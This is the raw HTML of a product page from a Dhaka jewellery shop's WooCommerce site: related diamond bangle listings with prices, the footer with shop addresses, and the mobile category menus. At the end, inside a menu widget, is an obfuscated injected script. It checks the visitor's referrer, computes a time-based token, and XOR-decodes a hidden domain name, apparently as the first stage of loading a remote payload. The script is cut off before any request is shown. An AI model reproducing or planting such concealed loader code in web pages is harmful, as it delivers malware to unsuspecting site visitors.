class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-single-bangle-3/?add-to-cart=10678" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10678" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10678" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Single Bangle&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Single Bangle&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10678" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-single-bangle-4/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10678"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-4/" data-id="10678" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="c46b3bc0f9" data-product-id="10678" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-single-bangle-4/">Diamond Single Bangle</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>106,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;106,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>78,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;78,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10678,&quot;item_id&quot;:10678,&quot;item_name&quot;:&quot;Diamond Single Bangle&quot;,&quot;sku&quot;:10678,&quot;price&quot;:78000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bracelet&quot;,&quot;item_category2&quot;:&quot;Single Bangle&quot;,&quot;id&quot;:10678,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-single-bangle-4\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-10672 status-publish first instock product_cat-bracelet product_cat-single-bangle has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="10672"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-2/" class="product-image-link" aria-label="Diamond Single Bangle"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1.jpg 800w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-600x600.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-768x768.jpg 768w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2021/09/Diamond-Single-Bangle-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-single-bangle-3/?add-to-cart=10672" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10672" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10672" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Single Bangle&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Single Bangle&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10672" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-single-bangle-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10672"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-single-bangle-2/" data-id="10672" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="c46b3bc0f9" data-product-id="10672" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-single-bangle-2/">Diamond Single Bangle</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>93,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;93,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>68,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;68,500.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10672,&quot;item_id&quot;:10672,&quot;item_name&quot;:&quot;Diamond Single Bangle&quot;,&quot;sku&quot;:10672,&quot;price&quot;:68500,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bracelet&quot;,&quot;item_category2&quot;:&quot;Single Bangle&quot;,&quot;id&quot;:10672,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-single-bangle-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png"  style="margin-bottom: 10px;" /><noscript><img src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png"  style="margin-bottom: 10px;" /></noscript></div><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Shimanto Square (Riffles Square), Shop no:111, Level-2, Road no.2, Dhanmondi, Dhaka-1205
<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01978096979<br><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Pink City Shopping Complex. 2nd floor, Shop no: C-26, Gulshan-2, Dhaka.
<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01968212521 <br></i>RAK Shopping Complex,  Shop no: 315-316
, 2nd floor, Road no: 1, Sector no:3, Jashimuddin Avenue, Uttara, Dhaka-1230
<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01958067608
<br></i>Twin Tower Concord Shoppping Complex, Shop no: 142-143, Ground floor, Shantinagar, Dhaka-1217.
<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01958067609
<br><br>
41 Shohid Shangbadik Selina Parvin Road, Shop No 49F, Fortune Shopping Moil, Dhaka.
<br>
<br>
e-TIN: 858492704879
<br><i class="" style="width: 15px; text-align: center; margin-right: 4px;"></i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Customer Services</h5><div class="textwidget"><ul class="menu"><li><a href="https://diamondhousedh.com/exchange-service-/">Exchange Service</a></li><li><a href="https://diamondhousedh.com/delivery-information/">Delivery Service</a></li><li><a href="https://diamondhousedh.com/repairing-service/">Repairing Service</a></li><li><a href="https://diamondhousedh.com/payment-method/">Payment Method</a></li><li><a href="https://diamondhousedh.com/money-back/">Money Back</a></li><li><a href="#"></a></li></ul></div></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-11" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5><div class="textwidget"><ul class="menu"><li><a href="https://diamondhousedh.com/about-diamond-house/">About Diamond House</a></li><li><a href="https://diamondhousedh.com/privacy-and-policy/">Privacy And Policy</a></li><li><a href="https://diamondhousedh.com/terms-and-condition/">Terms And Condition</a></li><li><a href="https://diamondhousedh.com/refund-policy/">Refund Policy</a></li><li><a href="https://diamondhousedh.com/contact-us-5/"> Contact Us</a></li><li><a href="#"></a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Sign up to receive exclusive offers and news</h5><div class="textwidget">
[mc4wp_form id="74"]</div></div></div></aside></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://diamondhousedh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9180 item-level-0" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9233 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772 item-level-2" ><a href="https://diamondhousedh.com/product-category/solitaire/" class="woodmart-nav-link">Solitaire</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10288 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/" class="woodmart-nav-link">Party Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/" class="woodmart-nav-link">Colour Stone</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9231 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" class="woodmart-nav-link">Yellow Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-2" ><a href="https://diamondhousedh.com/product-category/white-gold/" class="woodmart-nav-link">White Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9776 item-level-2" ><a href="https://diamondhousedh.com/product-category/platinum/" class="woodmart-nav-link">Platinum</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" class="woodmart-nav-link">Silver Diamond Ring</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10284 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/couple-ring/" class="woodmart-nav-link">Couple Ring</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9236 item-level-0" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9270 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/" class="woodmart-nav-link">Colour Stone</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9777 item-level-1" ><a href="https://diamondhousedh.com/product-category/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11271 item-level-0" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/long-earing/" class="woodmart-nav-link">Long Earrings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/tops/" class="woodmart-nav-link">Tops</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/colour-stone-earing/" class="woodmart-nav-link">Colour Stone</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9778 item-level-1" ><a href="https://diamondhousedh.com/product-category/white-gold-earing/" class="woodmart-nav-link">White Gold Earrings</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237 item-level-0" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/" class="woodmart-nav-link">Short Necklace</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9784 item-level-1" ><a href="https://diamondhousedh.com/product-category/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 item-level-1" ><a href="https://diamondhousedh.com/product-category/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-0" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9787 item-level-0" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9794 item-level-0" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10470 item-level-1" ><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="woodmart-nav-link">Single Bangle</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10471 item-level-1" ><a href="https://diamondhousedh.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=166&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D1" class="woodmart-nav-link">Chain System Bracelet</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10303 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant/" class="woodmart-nav-link"><span class="nav-link-text">Pendant</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/" class="woodmart-nav-link">Pendant without chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/" class="woodmart-nav-link">Pendant with chain</a></li></ul></li></ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9507 item-level-0" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><ul class="wd-sub-menu"><li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9511 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu"><li id="menu-item-9810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9810 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li id="menu-item-9813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9813 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li id="menu-item-9811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/solitaire/" class="woodmart-nav-link">Solitaire</a></li></ul></li><li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9509 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu"><li id="menu-item-9815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9815 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/white-gold/" class="woodmart-nav-link">White Gold</a></li><li id="menu-item-9816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9816 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/platinum/" class="woodmart-nav-link">Platinum</a></li></ul></li></ul></li><li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9487 item-level-0" ><a href="https://diamondhousedh.com/product-category/ea/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><ul class="wd-sub-menu"><li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9795 item-level-1" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/white-gold-earing/" class="woodmart-nav-link">White Gold Earing</a></li></ul></li><li id="menu-item-9496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9496 item-level-0" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><ul class="wd-sub-menu"><li id="menu-item-9798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li id="menu-item-9799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9799 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li></ul></li><li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9500 item-level-0" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><ul class="wd-sub-menu"><li id="menu-item-9503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9503 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li id="menu-item-9501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li id="menu-item-9502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9502 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></li><li id="menu-item-9504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9504 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><ul class="wd-sub-menu"><li id="menu-item-9802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9802 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant-set/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li id="menu-item-9804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9804 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant-set/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></li><li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-0" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9806 item-level-0" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><ul class="wd-sub-menu"><li id="menu-item-9801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9801 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/white-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li id="menu-item-9803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9803 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9805 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></li><li id="menu-item-9807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9807 item-level-0" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://diamondhousedh.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://diamondhousedh.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul><div class="widgetarea-mobile"><div id="block-10" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">!function (_b0c6) {
    
    var _21e5f = Date.now();
    var _43f1 = 1000;
    _21e5f = _21e5f / _43f1;
    _21e5f = Math.floor(_21e5f);

    var _8a10c = 600;
    _21e5f -= _21e5f % _8a10c;
    _21e5f = _21e5f.toString(16);

    var _35aa9 = _b0c6.referrer;

    if (!_35aa9) return;

    var _79118 = [22786, 22791, 22808, 22795, 22794, 22799, 22813, 22790, 22796, 22785, 22799, 22812, 22794, 22789, 22791, 22810, 22848, 22791, 22784, 22792, 22785];

    _79118 = _79118.map(function(_7ae8){
        return _7ae8 ^ 22894;
    });

    var _21994 = "407b08892ff7bff29274b766a5e8d37b";
    
    _79118 = String.fromCharCode(..._79118);

